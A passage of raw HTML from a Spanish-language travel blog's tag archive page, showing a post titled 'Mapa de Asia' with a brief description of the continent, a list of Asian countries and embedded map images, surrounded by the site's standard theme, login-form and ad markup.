url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-396e6082-9443-4678-afd5-1c51aa8dde34: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"396e6082-9443-4678-afd5-1c51aa8dde34","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-ff619ffd-d3f7-4f56-af8d-fbd656faa8e9: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"ff619ffd-d3f7-4f56-af8d-fbd656faa8e9","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-mapa-de-asia-politico tag-3347 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#9bfffaf7f2eff3dbfae9f7fef8f4ebe9f4ffeef8f8f2f4f5fee8b5f8f4f6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#aecacfc2c7dac6eecfdcc2cbcdc1dedcc1cadbcdcdc7c1c0cbdd80cdc1c3" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_0ca td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mapa de asia politico</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: mapa de asia politico</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-308 post type-post status-publish format-standard hentry category-asia tag-asia tag-asia-mapa tag-asia-maps tag-map tag-mapa tag-mapa-asia tag-mapa-asia-politico tag-mapa-de-asia tag-mapa-de-asia-fisico tag-mapa-de-asia-politico tag-mapa-de-paises tag-mapa-fisico-asia tag-mapa-fisico-de-asia tag-mapa-paises tag-mapa-politico tag-mapa-politico-asia tag-mapa-politico-de-asia tag-mapas tag-mapas-de-asia tag-pais tag-paises td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2009/07/mapa-de-asia/" rel="bookmark" title="Mapa de Asia">Mapa de Asia</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2009/07/mapa-de-asia/#comments"><i class="td-icon-comments"></i>5</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Asia</strong>, sin duda alguna,<strong> es el continente más grande y más poblado del planeta</strong>. Sus 45 millones de kilómetros cuadrados albergan a 4 mil millones de personas que se distribuyen en 47 países.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="21474" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia6/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-e1707238257877.webp" data-orig-size="500,360" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia6" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-300x216.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-1024x737.webp" class="alignnone size-full wp-image-21474" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20360'%3E%3C/svg%3E" alt="Mapa de Asia" width="500" height="360" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-e1707238257877.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="21474" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia6/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-e1707238257877.webp" data-orig-size="500,360" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia6" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-300x216.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-1024x737.webp" class="alignnone size-full wp-image-21474" src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia6-e1707238257877.webp" alt="Mapa de Asia" width="500" height="360" /></noscript>
<!--CusAds0-->
</p>
<p>Asia se encuentra delimitada por el Océano Glacial Ártico, por el Océano Índico, por los <a href="https://www.blogitravel.com/2010/01/montes-urales-frontera-natural-entre-europa-y-asia/">Montes Urales</a> y por el Océano Pacífico.</p><!--CusAds0-->
<p>Entre los <strong>países más importantes de Asia</strong> encontramos a <a href="https://www.blogitravel.com/2009/11/guia-de-viajes-a-camboya/">Camboya</a>, Laos, <a href="https://www.blogitravel.com/2010/03/guia-de-viajes-a-vietnam/">Vietnam</a>, Filipinas, Líbano, <a href="https://www.blogitravel.com/2014/03/smog-en-china-niebla-contaminante-en-china/">China</a>, <a href="https://www.blogitravel.com/tag/japon/">Japón</a>, <a href="https://www.blogitravel.com/?s=India">India</a>, <a href="https://www.blogitravel.com/2014/04/guia-de-viajes-a-bangladesh/">Bangladesh</a>, Brunéi, <a href="https://www.blogitravel.com/2014/07/mapa-de-malasia/">Malasia</a>, <a href="https://www.blogitravel.com/2010/10/maldivas-el-pais-mas-pequeno-de-asia/">Maldivas</a>, <a href="https://www.blogitravel.com/2014/08/pakistan-la-tierra-de-la-pureza/">Pakistán</a>, <a href="https://www.blogitravel.com/2014/05/mejores-hoteles-en-singapur/">Singapur</a>, Sri Lanka, entre otros.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="21475" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia5/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-e1707238293835.webp" data-orig-size="500,394" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia5" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-300x237.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-e1707238293835.webp" class="alignnone size-full wp-image-21475" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20394'%3E%3C/svg%3E" alt="Mapa Asia" width="500" height="394" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-e1707238293835.webp" /><noscript><img decoding="async" data-attachment-id="21475" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia5/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-e1707238293835.webp" data-orig-size="500,394" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia5" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-300x237.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-e1707238293835.webp" class="alignnone size-full wp-image-21475" src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia5-e1707238293835.webp" alt="Mapa Asia" width="500" height="394" /></noscript></p>
<p style="text-align: center;"><img decoding="async" data-attachment-id="21477" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia-2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-e1707238404771.webp" data-orig-size="500,409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-300x245.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-1024x838.webp" class="size-full wp-image-21477 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20409'%3E%3C/svg%3E" alt="Mapa de Asia con Nombres" width="500" height="409" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-e1707238404771.webp" /><noscript><img decoding="async" data-attachment-id="21477" data-permalink="https://www.blogitravel.com/2009/07/mapa-de-asia/mapa-de-asia-2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-e1707238404771.webp" data-orig-size="500,409" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mapa de asia" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-300x245.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-asia-1024x838.webp" class="size-full wp-image-21477 aligncenter" 